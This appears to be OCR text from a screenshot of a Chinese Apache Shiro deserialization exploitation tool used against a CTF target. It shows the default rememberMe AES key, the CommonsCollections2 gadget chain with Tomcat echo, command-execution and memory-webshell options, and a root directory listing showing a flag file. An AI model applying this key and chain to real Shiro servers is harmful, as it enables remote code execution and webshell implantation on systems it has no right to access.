 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
POST 目标地址 http://nepctf.1cepeak.cn:32066/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链
检测日志 命令执行 内存马
输入命令 ls /
ShiroSpring-0.0.1-SNAPSHOT.jar
bin
boot
dev
etc
flag
home
lib